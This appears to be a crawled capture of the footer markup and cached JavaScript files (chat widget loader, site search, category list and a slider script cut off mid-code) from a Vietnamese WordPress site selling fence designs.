mo_product":"H%E0ng%20r%E0o%20T%E0i%20Ph%FA","fomo_img":"https%3A\/\/hangraodep.vn\/wp-content\/uploads\/2021\/07\/hang-rao-tai-phu.jpg","fomo_time":"1669120460","fomo_name":"Ho%E0ng%20hiep","fomo_phone":"8374"}], 
cf_delay_order_fomo="6", 
cf_time_order_fomo="30";</script><script type="text/javascript" src="wp-content/echbaydotcom/load-scripts.php?load=wp-content%2Fthemes%2Fthietkebeboi%2Fui%2F_.js,slider.js,functions.js,eb.js,df.js,df2.js,db.js,d.js,d2.js,wp-content%2Fthemes%2Fthietkebeboi%2Fui%2Fd.js,footer.js,fomo_order.js&ver=0219.0819" defer></script>
<script type="text/javascript" src="wp-content/echbaydotcom/javascript/analytics.js" defer></script>
 
<div id="wordpress__footer"> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thietkebeboi/*","/wp-content/themes/echbaytwo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- EchBay Live Chat --><script>var EFM_subiz_account_id="31884";</script><!-- Start of SuBiz.com Script (by EchBay Live Chat) --><script>var EFM_time_for_delay=3000;</script><script src="https://hangraodep.vn/wp-content/plugins/echbay-facebook-messenger/js_subiz.js?v=1608178982" defer></script>
<!-- End of SuBiz.com Script --><!-- END EchBay Live Chat --><!-- EchBay Search Everything --><script type="text/javascript">var ESE_cache_file_url = "https://hangraodep.vn/wp-content/uploads/ebcache/EchBay-Search-Everything.js?v=1769764022",ESE_plugin_url="https://hangraodep.vn/wp-content/plugins/echbay-search-everything/",ESE_search_version="1608178990",ESE_web_link="https://hangraodep.vn",ESE_delay_for_search="500",ESE_cache_time="3600";</script> <!-- <link rel="stylesheet" href="https://hangraodep.vn/wp-content/plugins/echbay-search-everything/guest.css?v=1608178990" type="text/css" /> <script type="text/javascript" src="{tmp.cache_file_url}" defer></script> <script type="text/javascript" src="https://hangraodep.vn/wp-content/plugins/echbay-search-everything/guest.js?v=1608178990" defer></script> --> <script type="text/javascript" src="//hangraodep.vn/wp-content/plugins/echbay-search-everything/guest.js?v=1608178990" defer></script><!-- END EchBay Search Everything --><!-- EchBay Tag Manager (footer) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NF6PX98"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="text/javascript">var etm_old_document_write = document.write; function ETM_reset_document_write_to_old () { if ( etm_old_document_write != null ) { document.write = etm_old_document_write; etm_old_document_write = null; } } try { (function () { if ( typeof etm_code_in_footer_this_site == 'undefined' || etm_code_in_footer_this_site == '' ) { console.log('ETM FOOTER is NULL'); return false; } if (typeof jQuery == 'function') { console.log('Very good! ETM using jQuery.'); document.write = function(node){ jQuery("body").append(node); }; } document.write( etm_code_in_footer_this_site ); /* */ /* */ if (typeof jQuery == 'function') { jQuery(window).on('load', function () { ETM_reset_document_write_to_old(); }); } else { console.log('EchBay Tag Manager recommend using jQuery.'); window.onload = function (e) { ETM_reset_document_write_to_old(); } } setTimeout(function() { ETM_reset_document_write_to_old(); }, 10 * 1000); })(); } catch ( e ) { console.log( 'stack: ' + (e.stackTrace || e.stack) ); } /* } else { console.log('EchBay Tag Manager not start! jQuery function not found.'); } */ </script>
<!-- End EchBay Tag Manager (footer) --><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://hangraodep.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hangraodep.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
 
</div> 
<!-- FOOTER by ẾchBay.com --> 
<style>
.social-group {
position: fixed;bottom: 30px;left: 10px;z-index: 2000;}
.social-group div a {
display: block;width: 50px;height: 50px;-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .5);-moz-box-shadow: 0 2px 5px rgba(0, 0, 0, .5);box-shadow: 0 2px 5px rgba(0, 0, 0, .5);margin-bottom: 10px;border-radius: 50%;z-index: 2000;}
.social-group .call a {
background: #46C11E url('https://bilico.vn/wp-content/uploads/2020/07/call.png') no-repeat;background-position: 13px 13px;background-size: 50%;}
.social-group .sms a {
background: #25aae0 url('https://bilico.vn/wp-content/uploads/2020/07/zalo-call.png') no-repeat;background-position: 13px 13px;background-size: 50%;}
.social-group .chatfb a {
background: #ffe100 url('https://bilico.vn/wp-content/uploads/2020/07/messenger.png') no-repeat;background-position: 11px 11px;background-size: 60%;}
</style>
<div class="social-group">
<div class="call"><a rel="nofollow" href="tel:#"> </a></div>
<div class="sms"><a rel="nofollow" href="#"> </a></div>
<div class="chatfb"><a rel="nofollow" href="https://www.messenger.com/t/mauhangraodep"> </a></div>
</div> 
<!-- // FOOTER by ẾchBay.com --> 
 
</body></html>ERROR: create file

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/uploads/ebcache/hangraodep.vn/cat-4.js?v=260130-1653
body_size: 168
content:
var eb_site_group=[{id:15,ten:"B\u1edd k\u00e8",slug:"bo-ke",lnk:"https:\/\/hangraodep.vn\/bo-ke\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:147,ten:"\u0110\u00e8n tr\u1ee5",slug:"den-tru",lnk:"https:\/\/hangraodep.vn\/den-tru\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:92,ten:"Khu\u00f4n m\u1eabu h\u00e0ng r\u00e0o",slug:"khuon-mau-hang-rao",lnk:"https:\/\/hangraodep.vn\/khuon-mau-hang-rao\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:11,ten:"M\u1eabu h\u00e0ng r\u00e0o",slug:"mau-hang-rao",lnk:"https:\/\/hangraodep.vn\/mau-hang-rao\/",order:0,hidden:0,avt:"",icon:"",arr:[{id:87,ten:"H\u00e0ng r\u00e0o b\u00ea t\u00f4ng ly t\u00e2m",slug:"hang-rao-be-tong-ly-tam",lnk:"https:\/\/hangraodep.vn\/hang-rao-be-tong-ly-tam\/",order:0,hidden:0,avt:"",icon:"",arr:[]}]},{id:12,ten:"M\u1eabu lan can",slug:"mau-lan-can",lnk:"https:\/\/hangraodep.vn\/mau-lan-can\/",order:0,hidden:0,avt:"",icon:"",arr:[]}],eb_post_options_group=[],eb_blog_group=[{id:21,ten:"Tin t\u1ee9c",slug:"tin-tuc",lnk:"https:\/\/hangraodep.vn\/blogs\/tin-tuc\/",order:0,hidden:0,avt:"",icon:"",arr:[{id:91,ten:"C\u00f4ng tr\u00ecnh ti\u00eau bi\u1ec3u",slug:"cong-trinh-tieu-bieu",lnk:"https:\/\/hangraodep.vn\/blogs\/cong-trinh-tieu-bieu\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:146,ten:"Th\u00f4ng tin c\u00f4ng ty",slug:"thong-tin-cong-ty",lnk:"https:\/\/hangraodep.vn\/blogs\/thong-tin-cong-ty\/",order:0,hidden:0,avt:"",icon:"",arr:[]},{id:24,ten:"Tin Chuy\u00ean Ngh\u00e0nh",slug:"tin-chuyen-nghanh",lnk:"https:\/\/hangraodep.vn\/blogs\/tin-chuyen-nghanh\/",order:0,hidden:0,avt:"",icon:"",arr:[]}]}];

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/plugins/echbay-facebook-messenger/js_subiz.js?v=1608178982
body_size: 451
content:
if ( typeof EFM_time_for_delay != 'number' || EFM_time_for_delay < 200 ) { EFM_time_for_delay = 200; } function EFM_another_chat_load () { setTimeout(function() { if ( typeof EFM_subiz_v4_id != 'undefined' && EFM_subiz_v4_id != '' ) { (function(s, u, b, i, z){ u[i]=u[i]||function(){ u[i].t=+new Date(); (u[i].q=u[i].q||[]).push(arguments); }; z=s.createElement('script'); var zz=s.getElementsByTagName('script')[0]; z.async=1; z.src=b; z.id='subiz-script'; zz.parentNode.insertBefore(z,zz); })(document, window, 'https://widget.mysubiz.com/static/js/app.js', 'subiz'); subiz('setAccount', EFM_subiz_v4_id); } else { window._sbzq || function(e) { e._sbzq = []; var t = e._sbzq; t.push(["_setAccount", EFM_subiz_account_id]); var n = e.location.protocol == "https:" ? "https:" : "http:"; var r = document.createElement("script"); r.type = "text/javascript"; r.async = true; r.src = n + "//static.subiz.com/public/js/loader.js"; var i = document.getElementsByTagName("script")[0]; i.parentNode.insertBefore(r, i) }(window); } }, EFM_time_for_delay); } if ( EFM_time_for_delay > 200 ) { if ( typeof jQuery != "undefined" ) { jQuery(window).on("load", function () { EFM_another_chat_load(); }); } else { window.onload = function() { EFM_another_chat_load(); }; } } else { setTimeout(function() { EFM_another_chat_load(); }, 3000); } function EFM_click_open_subiz_chat_wiget ( i ) { if ( typeof i != "number" ) { i = 20; } else if ( i < 0 ) { console.log("maximum for each load _sbzq"); return false; } if ( typeof _sbzq == "undefined" ) { setTimeout(function () { EFM_click_open_subiz_chat_wiget( i - 1 ); }, 200); return false; } if ( typeof cf_tester_mode != "undefined" && cf_tester_mode == 1 ) console.log('add class for jQuery call: click-jquery-show-subiz-chat'); jQuery(".click-jquery-show-subiz-chat").off("click").click(function () { try { _sbzq.push(["expandWidget"]); } catch (e) { console.log("Error: " + e.name + "; message = " + e.message); } }); } EFM_click_open_subiz_chat_wiget(); 

--- FILE ---
content_type: application/javascript
request_url: https://hangraodep.vn/wp-content/plugins/echbay-search-everything/guest.js?v=1608178990
body_size: 1701
content:
var ESE_load_data_after_click_search_box = false, ESE_waiting_search_running = null, ESE_set_click_if_user_click_to_search = false, ESE_input_s_id = ''; ESE_delay_for_search = parseInt(ESE_delay_for_search); if ( ESE_delay_for_search < 200 ) { ESE_delay_for_search = 200; } else if ( ESE_delay_for_search > 5000 ) { ESE_delay_for_search = 5000; } function ESE_settime_running_echbay_search ( key, jd ) { clearTimeout( ESE_waiting_search_running ); ESE_waiting_search_running = setTimeout(function () { ESE_settimeout_running_echbay_search( key, jd ); }, ESE_delay_for_search); } function ESE_settimeout_running_echbay_search ( key, jd ) { if (key != '') { key = ESE_non_mark_seo(key); } var search_result = jQuery('div[data-id="' + jd + '"] li'); if (key.length > 1) { search_result.hide().each(function() { if (a != '') { var a = jQuery(this).attr('data-key') || ''; if (a != '' && a.split(key).length > 1) { jQuery(this).show(); jQuery('.echbay-search-everything-padding li[data-parent-type="' + jQuery(this).attr('data-type') + '"]').show() } } }); } else { jQuery('.echbay-search-everything-padding li').show() } } function ESE_javascript_running ( i ) { if ( typeof i != 'number' ) { i = 50; } else if ( i < 0 ) { console.log('[EchBay Search Everything] jQuery not found'); return false; } if ( typeof jQuery != 'function' ) { setTimeout(function () { ESE_javascript_running( i - 1); }, 200); return false; } console.log('[EchBay Search Everything] active'); jQuery('form input[name="s"], form input[name="q"], form input[type="search"]').addClass('echbay-input-search-everything'); jQuery('.echbay-input-search-everything').click(function () { if ( ESE_load_data_after_click_search_box == false ) { ESE_load_data_after_click_search_box = true; console.log('[EchBay Search Everything] load site data'); jQuery('form').each(function() { if ( jQuery('.echbay-input-search-everything', this).length > 0 ) { var jd = jQuery('.echbay-input-search-everything', this).attr('id') || ''; if ( jd == '' ) { jd = 'ese-id' + Math.random().toString(32) + Math.random().toString(32); jd = jd.replace( /\./g, '_' ); jQuery('.echbay-input-search-everything', this).attr({ id: jd }); } jQuery(this).append('<div data-id="' + jd + '" class="echbay-search-everything"><div class="echbay-search-everything-margin"></div></div>'); } }); (function(d, o, rc) { var a = d.createElement(o), m = d.getElementsByTagName(o)[0]; a.async = 1; a.src = rc; m.parentNode.insertBefore(a, m) })(document, 'script', ESE_cache_file_url); jQuery('body').append('<link rel="stylesheet" href="' + ESE_plugin_url + 'guest.css?v=' + ESE_search_version + '" type="text/css" />'); ESE_input_s_id = jQuery(this).attr('id') || ''; setTimeout(function () { jQuery('div[data-id="' + ESE_input_s_id + '"]').show(); }, 200); ESE_javascript_load_data(); } }); } function ESE_non_mark_seo ( str ) { if ( typeof g_func != 'undefined' && g_func.non_mark_seo == 'function' ) { str = g_func.non_mark_seo(str); return str.replace(/[^0-9a-zA-Z]/g, ''); } str = str.toLowerCase(); str = str.replace(/\u00e0|\u00e1|\u1ea1|\u1ea3|\u00e3|\u00e2|\u1ea7|\u1ea5|\u1ead|\u1ea9|\u1eab|\u0103|\u1eb1|\u1eaf|\u1eb7|\u1eb3|\u1eb5/g, "a"); str = str.replace(/\u00e8|\u00e9|\u1eb9|\u1ebb|\u1ebd|\u00ea|\u1ec1|\u1ebf|\u1ec7|\u1ec3|\u1ec5/g, "e"); str = str.replace(/\u00ec|\u00ed|\u1ecb|\u1ec9|\u0129/g, "i"); str = str.replace(/\u00f2|\u00f3|\u1ecd|\u1ecf|\u00f5|\u00f4|\u1ed3|\u1ed1|\u1ed9|\u1ed5|\u1ed7|\u01a1|\u1edd|\u1edb|\u1ee3|\u1edf|\u1ee1/g, "o"); str = str.replace(/\u00f9|\u00fa|\u1ee5|\u1ee7|\u0169|\u01b0|\u1eeb|\u1ee9|\u1ef1|\u1eed|\u1eef/g, "u"); str = str.replace(/\u1ef3|\u00fd|\u1ef5|\u1ef7|\u1ef9/g, "y"); str = str.replace(/\u0111/g, "d"); str = str.replace(/\s/g, "-"); str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|$|_/g, ""); str = str.replace(/-+-/g, "-"); str = str.replace(/^\-+|\-+$/g, ""); for (var i = 0; i < 5; i++) { str = str.replace(/--/g, '-'); } str = (function(s) { var str = '', re = /^\w+$/, t = ''; for (var i = 0; i < s.length; i++) { t = s.substr(i, 1); if (t == '-' || t == '+' || re.test(t) == true) { str += t; } } return str; })(str); return str.replace(/[^0-9a-zA-Z]/g, ''); } function ESE_number_only (str) { if (typeof str == 'undefined' || str == '') { return 0; } str = str.toString().replace(/[^0-9]/g, ''); if (str == '') { return 0; } return str; } function ESE_get_num_margin_padding ( str ) { var a = ESE_number_only( str ); console.log(a); if ( a > 0 ) { return 0 - a; } return 0; } function ESE_javascript_load_data ( i ) { if ( typeof i != 'number' ) { i = 50; } else if ( i < 0 ) { console.log('[EchBay Search Everything] eb_ese_site_js_data not found'); return false; } if ( typeof eb_ese_site_js_data == 'undefined' ) { setTimeout(function () { ESE_javascript_load_data( i - 1); }, 200); return false; } if ( eb_ese_site_js_data.length == 0 ) { console.log('[EchBay Search Everything] eb_ese_site_js_data empty'); return false; } jQuery('.echbay-input-search-everything').attr({ autocomplete: 'off' }).off('click').click(function () { if ( ESE_set_click_if_user_click_to_search == true ) { return false; } ESE_set_click_if_user_click_to_search = true; ESE_input_s_id = jQuery(this).attr('id') || ''; if ( ESE_input_s_id == '' ) { console.log('id not found'); return false; } jQuery('.echbay-search-everything').hide(); jQuery('div[data-id="' + ESE_input_s_id + '"]').show(); }).off('focus').focus(function () { jQuery(this).click(); }).off('blur').blur(function () { ESE_set_click_if_user_click_to_search = false; setTimeout(function () { jQuery('div[data-id="' + ESE_input_s_id + '"]').fadeOut(); }, 200); }).off('keyup').keyup(function (e) { if (e.keyCode == 13) { return false; } ESE_settime_running_echbay_search ( jQuery(this).val() || '', ESE_input_s_id ); }); jQuery('#wpadminbar .echbay-input-search-everything').off('click').off('focus').off('blur').off('keyup'); jQuery('#wpadminbar form .echbay-search-everything').remove(); var str = '', menu_url = '', post_type = '', post_show = ''; for ( var i = 0; i < eb_ese_site_js_data.length; i++ ) { var arr_node = eb_ese_site_js_data[i]; for ( var j = 0; j < arr_node.length; j++ ) { if ( j == 0 ) { if ( typeof arr_node[j].taxonomy != 'undefined' ) { post_type = arr_node[j].taxonomy; post_show = arr_node[j].taxonomy; } else { post_type = 'post'; post_show = arr_node[j].post_type; } str += '<li data-show="1" data-parent-type="' + post_show + '" class="ese-posttype-taxonomy">' + arr_node[j].name + '</li>'; } else { menu_url = ESE_web_link + '/?'; if ( post_type == 'post' ) { menu_url += 'p=' + arr_node[j].id; } else if ( post_type == 'category' ) { menu_url += 'cat=' + arr_node[j].id; } else { menu_url += 'taxonomy=' + post_type + '&cat=' + arr_node[j].id; } if ( typeof arr_node[j].sku == 'undefined' ) { arr_node[j].sku = ''; } str += '<li data-key="' + ESE_non_mark_seo( arr_node[j].ten + arr_node[j].sku ) + '" data-type="' + post_show + '"><a href="' + menu_url + '">' + arr_node[j].ten + '</a></li>'; } } } jQuery('.echbay-search-everything-margin').html('<div class="echbay-search-everything-padding"><ul>' + str + '</ul></div>'); /* jQuery('form').each(function() { if ( jQuery('.echbay-input-search-everything', this).length > 0 ) { var apadding = jQuery(this).height(), awidth = jQuery(this).width(); jQuery('.echbay-search-everything-margin', this).css({ 'top': apadding + 'px' }).width( awidth ); } }); */ } ESE_javascript_running(); 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hangraodep.vn/wp-content/echbaydotcom/load-scripts.php?load=wp-content%2Fthemes%2Fthietkebeboi%2Fui%2F_.js,slider.js,functions.js,eb.js,df.js,df2.js,db.js,d.js,d2.js,wp-content%2Fthemes%2Fthietkebeboi%2Fui%2Fd.js,footer.js,fomo_order.js&ver=0219.0819
body_size: 43951
content:

/*
* Đây là file để viết mã Javascript riêng cho các child theme
* File này sẽ chạy TRƯỚC khi các lệnh trong file JS của plugin được chạy
*/
var jEBE_slider_cache_option = {},jEBE_slider_dang_scroll = false,jEBE_active_swipe_slider = {};/** jd: ID ho\u1eb7c class c\u1ee7a th\u1ebb HTML c\u1ea7n t\u1ea1o slider. V\u00ed d\u1ee5: .slider1, #slider2*** conf: c\u1ea5u h\u00ecnh ri\u00eang cho slider, c\u00e1c c\u1ea5u h\u00ecnh m\u1eb7c \u0111\u1ecbnh s\u1ebd \u0111\u01b0\u1ee3c thi\u1ebft l\u1eadp n\u1ebfu kh\u00f4ng c\u00f3 c\u1ea5u h\u00ecnh c\u1ee5 th\u1ec3* Danh s\u00e1ch c\u00e1c c\u1ea5u h\u00ecnh:*autoplay: trueswipemobile: truebuttonListNext: truewidth: 1height: 1size: "width/height"lineHeight: ""hide_if_null: truefor_class: lisliderArrow: truesliderArrowLeft: "fa-angle-left"sliderArrowRight: "fa-angle-right"sliderArrowSize: 30sliderArrowWidthLeft: "auto"sliderArrowWidthRight: "auto"speed: 0speedNext: 5000thumbnail: falsethumbnailWidth: 90thumbnailHeight: 90thumbnailSlider: truevisible: 1showRandom: false**** callBack: function s\u1ebd \u0111\u01b0\u1ee3c ch\u1ea1y sau khi t\u1ea1o slider xong, th\u01b0\u1eddng d\u00f9ng \u0111\u1ec3 x\u1eed l\u00fd c\u00e1c ch\u1ee9c n\u0103ng ri\u00eang ngo\u00e0i vi\u1ec7c t\u1ea1o slider m\u1eb7c \u0111\u1ecbnh*/function jEBE_timeout_slider(jd, conf, timeo, callBack){if(typeof conf!='object'){conf = {};}if(typeof callBack!='function'){callBack = null;}if(typeof timeo!='number'){timeo = 1000;}jd = jQuery.trim( jd );var first_chart = jd.substr( 0, 1 );if(first_chart!='.'&&first_chart!='#'){jd='.'+jd;if(jd.split('.widget-run-slider').length==1&&jQuery( jd+' li').length > 0){jd+=' .widget-run-slider';}}if(jQuery( jd+' li').length > 0){if(typeof _global_js_eb!='undefined'){_global_js_eb.auto_margin();jQuery( jd ).height( jQuery( jd+' li:first').height() );}if(typeof conf['visible']=='undefined'){conf['visible'] = 1;}if(jQuery( jd+' li').length > conf['visible']){jQuery( jd+' li').css({opacity: .01});jQuery( jd+' li').slice( 0, conf['visible'] ).each(function() {jQuery( this ).css({opacity: 1});});}if(typeof conf['size']!='undefined'&&conf['size'].split('x').length > 1){var conf_size = conf['size'].split('x');conf['size'] = conf_size[1]+'/'+conf_size[0];}if(timeo > 200){setTimeout(function(){jQuery( jd ).height( jQuery( jd+' li:first').height() );}, 200 );}if(timeo > 500){setTimeout(function(){jQuery( jd ).height( jQuery( jd+' li:first').height() );}, 500 );}}setTimeout(function(){jQuery( jd+' li').css({opacity: 1});jEBE_slider(jd, conf, callBack );}, timeo );}function jEBE_multi_slider(jd, conf, callBack){if(typeof conf!='object'){conf = {};}if(typeof callBack!='function'){callBack = null;}jd = jd.split(',');for(var i=0;i<jd.length;i++){jEBE_slider(jQuery.trim( jd[i] ), conf, callBack );}}function jEBE_slider(jd, conf, callBack, slider_reload){if(typeof callBack!='function'){callBack = null;}if(typeof slider_reload=='undefined'){slider_reload = false;}if(typeof jQuery!='function'){console.log('jQuery not found');return false;}if(typeof $!='function'){$ = jQuery;}if(typeof jEBE_slider_cache_option[jd]=='undefined'){jEBE_slider_cache_option[jd] = {};}if(typeof jd=='undefined'||jd==''||jQuery(jd).length==0){if(cf_tester_mode==1)console.log('jEBE_slider! '+jd+' not found');return false;}if(cf_tester_mode==1)console.log('jEBE_slider! Create slider '+jd);var jd_class='child-'+jd.substr( 1 ).replace( /\.|\#|\s/g, '-');var jd_to_class='.'+jd_class;if(typeof conf!='object'){conf = {};}var set_default_conf = function(k, v){if(typeof conf[k]=='undefined'){conf[k] = v;}};var get_thumbnail = function(img){if(typeof ___eb_set_img_to_thumbnail=='function'){return ___eb_set_img_to_thumbnail( img );}return img;};var remove_thumbnail = function(img){if(typeof ___eb_set_thumb_to_fullsize=='function'){return ___eb_set_thumb_to_fullsize( img );}return img;};set_default_conf('hide_if_null', true );set_default_conf('for_class', 'li');set_default_conf('width', 1 );set_default_conf('height', 1 );set_default_conf('size', conf['height']+'/'+conf['width'] );set_default_conf('autoplay', false );if(top!=self||window.location.href.split('?elementor-preview=').length > 1){conf['autoplay'] = false;}set_default_conf('swipemobile', false );set_default_conf('speed', 0 );if(conf['speed'] > 0){conf['speed'] = conf['speed']/ 1000;}set_default_conf('speedNext', 5000 );set_default_conf('buttonListNext', true );set_default_conf('thumbnail', false );set_default_conf('thumbnailSlider', true );set_default_conf('thumbnailWidth', 90 );set_default_conf('thumbnailHeight', conf['thumbnailWidth'] );set_default_conf('visible', 1 );set_default_conf('visible_mobile', conf['visible'] );if(jQuery(window).width() < 768){conf['visible'] = conf['visible_mobile'];}set_default_conf('scrollNum', conf['visible'] );set_default_conf('sliderArrow', false );set_default_conf('sliderArrowLeft', 'fa-angle-left');set_default_conf('sliderArrowRight', 'fa-angle-right');set_default_conf('sliderArrowSize', 30 );set_default_conf('sliderArrowWidthLeft', 'auto');set_default_conf('sliderArrowWidthRight', 'auto');set_default_conf('showRandom', false );set_default_conf('version', '1.0.0');if(cf_tester_mode==1){console.log( jd );console.log( conf );}var len = jQuery(jd+' '+conf['for_class']).length||0;if(len==0){if(conf['hide_if_null']==true){jQuery(jd).hide();}if(cf_tester_mode==1)console.log('slider has been STOP by LI length it zero');return false;}var wit = jQuery(jd).width(),hai='';if(conf['size']==''||conf['size']=='li'){hai = Math.ceil( jQuery(jd+' li:first').height())- 1;if(conf['size']=='li'){conf['size'] = hai+'/' +(Math.ceil( jQuery( jd+' li:first').width())- 1 );console.log('LI to size: '+conf['size']);}}else if(conf['size']=='auto'){if(jQuery(jd+' .auto-size').length > 1){jQuery(jd+' .auto-size').addClass('ti-le-global').removeClass('auto-size');}if(jQuery(jd+' .ti-le-global').length > 1){jQuery(jd+' .ti-le-global').addClass('ti-le-global-xoa').removeClass('ti-le-global');var get_img_size = jQuery(jd+' li:first .ti-le-global').attr('data-mobile-img')||jQuery(jd+' li:first .ti-le-global').attr('data-table-img')||jQuery(jd+' li:first .ti-le-global').attr('data-img')||'';console.log(get_img_size);var new_jd = jd.replace( /\.|\#/g, '_');jQuery(jd+' li:first .ti-le-global').html('<img src="'+get_img_size+'" id="'+new_jd+'" width="'+wit+'" data-class="'+jd+'" />');jQuery('#'+new_jd).on('load', function(){console.log('TESTTTTTTTTTTTTTTTTTTTTT! add function for slider');});}if(cf_tester_mode==1)console.log('slider has been RETURN size = auto');if(typeof callBack=='function'&&callBack!=null){if(cf_tester_mode==1)console.log(' call to callBack function before return');callBack();}return false;}else if(conf['size']=='full'){hai = jQuery(window).height();jQuery(jd).addClass('slider-window-size');}else {hai = Math.ceil(wit * eval( conf['size'] )/ conf['visible']) - 1;}set_default_conf('lineHeight', hai+'px');jQuery(jd).height( hai ).attr({'data-size' : conf['size']}).css({'line-height' : conf['lineHeight']});if(len <= conf['visible']){if(cf_tester_mode==1)console.log('slider has been STOP by LI length < config visible');return false;}/*jQuery(window).resize(function(e) {jQuery(jd).height( hai ).css({'line-height' : conf['lineHeight']});});*/if(conf['thumbnail']!=false){if(conf['thumbnail']==true){conf['thumbnail']='ul li';}if(cf_tester_mode==1)console.log('GET thumbnail with '+jd+' '+conf['thumbnail'] );var str_btn='',i = 0;jQuery(jd+' '+conf['thumbnail']).each(function() {var img = jQuery(this).attr('data-img')||jQuery(this).attr('data-src')||jQuery(this).attr('src')||jQuery('.banner-ads-media', this).attr('data-img')||'';if(img!=''){if(conf['thumbnailWidth'] * 1==conf['thumbnailHeight'] * 1){img = get_thumbnail( img );}str_btn+='<li data-i="' +i+'" data-src="'+img+'"><div style="background-image: url(\''+img+'\');">&nbsp;</div></li>';i++;}});if(str_btn==''){console.log('thumbnail for '+jd+' not found!');}else {jQuery(jd).after('<div class="'+jd_class+'"><div class="jEBE_slider-thumbnail"><ul class="cf">'+str_btn+'</ul></div></div>');if(conf['thumbnailSlider']==true){var j_id='_'+Math.random().toString(32).replace('.', '_');jQuery(jd_to_class+' .jEBE_slider-thumbnail').attr({id: j_id});/*jEBE_slider('#'+j_id, {visible: 4,buttonListNext: false,size : conf['thumbnailHeight']+'/'+conf['thumbnailWidth']}, function(){});*/jQuery('#'+j_id).addClass('jEBE_slider-child-thumbnail').height( conf['thumbnailHeight'] )/*.css({height: conf['thumbnailHeight']+'px'})*/;if(jQuery('#'+j_id+' li').length > 4){jQuery('#'+j_id+' ul').attr({'data-width': jQuery('#'+j_id+' ul').width()}).width( jQuery('#'+j_id+' li').length *(jQuery('#'+j_id+' ul').width()/ 4));jQuery('#'+j_id+' li').width((100/ jQuery('#'+j_id+' li').length - 0.1)+'%');var str_for_thumb_row='',j_id_left = j_id+'_left',j_id_right = j_id+'_right';str_for_thumb_row+='<div id="'+j_id_left+'" class="jEBE_slider-left-thumbnail '+j_id+'-thumb-left"><i class="fa fa-angle-left"></i></div>';str_for_thumb_row+='<div id="'+j_id_right+'" class="jEBE_slider-right-thumbnail '+j_id+'-thumb-right"><i class="fa fa-angle-right"></i></div>';jQuery('#'+j_id).addClass('jEBE_slider-scroll-thumbnail').before('<div class="jEBE_slider-arrow-thumbnail '+j_id+'-thumb-arrow">'+str_for_thumb_row+'</div>');jQuery('#'+j_id_left+', #'+j_id_right).height( conf['thumbnailHeight'] ).css({'line-height': conf['thumbnailHeight']+'px'});jQuery('#'+j_id_left).off('click').click(function(){var a = jQuery('#'+j_id+' ul').attr('data-scroll')||0;a = a - 1;if(a < 0){a = 0;}jQuery('#'+j_id+' ul').attr({'data-scroll': a}).css({left: '-' +(a * 100)+'%'});});jQuery('#'+j_id_right).off('click').click(function(){var a = jQuery('#'+j_id+' ul').attr('data-scroll')||0,max_li = jQuery('#'+j_id+' li').length/ 4;a = a - (0 - 1);if(a > max_li){a = 0;}jQuery('#'+j_id+' ul').attr({'data-scroll': a}).css({left: '-' +(a * 100)+'%'});});}else {jQuery('#'+j_id+' li').width('25%');}}jQuery(jd_to_class+' .jEBE_slider-thumbnail div').width( conf['thumbnailWidth'] ).height( conf['thumbnailHeight'] )/*.css({width: conf['thumbnailWidth']+'px',height: conf['thumbnailHeight']+'px'})*/;}}if(conf['buttonListNext']==true){var str_btn='',listBtnLen =(conf['visible'] > 1)? Math.ceil( len/ conf['visible']): len;for(var i=0;i<listBtnLen;i++){str_btn+='<li data-i="' +i+'"><i class="fa fa-circle"></i></li>';}jQuery(jd).after('<div class="'+jd_class+'"><div class="big-banner-button"><ul>'+str_btn+'</ul></div></div>');}jQuery(jd).addClass('jEBE_slider-position');if(conf['version']!='1.0.0'){if(conf['version']=='rand'){conf['version'] = g_func.getRandomInt( 1, 11 );}jQuery(jd).addClass('jEBE_slider-position'+conf['version'].toString() );}/*jQuery(jd).css({position: 'relative',overflow: 'hidden'});*/if(slider_reload==false){jQuery(jd+' ul').width((100 * len/ conf['visible'])+'%');if(conf['speed'] > 0){jQuery(jd+' ul').css({'-moz-transition': 'all '+conf['speed']+'s ease','-o-transition': 'all '+conf['speed']+'s ease','-webkit-transition': 'all '+conf['speed']+'s ease',transition: 'all '+conf['speed']+'s ease'});}jQuery(jd+' li').css({width:(100/ len)+'%'});var  i = 0,first_this_video = false,first_this_id_video='',check_and_reload_video = false;jQuery(jd+' li').each(function() {jQuery(this).attr({'data-i' : i});if(i==0){var vd = jQuery('div.banner-ads-media', this).attr('data-ytb-url')||'';if(vd!=''){if(vd.split('youtube.com').length > 1|| vd.split('.mp4').length > 1|| vd.split('.m4v').length > 1){first_this_video = true;first_this_id_video='video_'+jd.replace( /\.|\#\-/g, '_')+ i;if(vd.split('youtube.com').length==1){check_and_reload_video = true;}}}}i+=1;}).off('click').click(function(){var i = jQuery(this).attr('data-i')||0,video_id='video_'+jd.replace( /\.|\#\-/g, '_')+ i;if(conf['scrollNum']!=conf['visible']){/*console.log('i * scrollNum');console.log( i );console.log( conf['scrollNum'] );console.log( i * conf['scrollNum'] );console.log( i * conf['scrollNum'] + conf['visible'] * 1 );console.log('END i * scrollNum');*/if(i > 0&&i * conf['scrollNum'] + conf['visible'] * 1 > jQuery(jd+' li').length){i = 0;}}else {if(i * 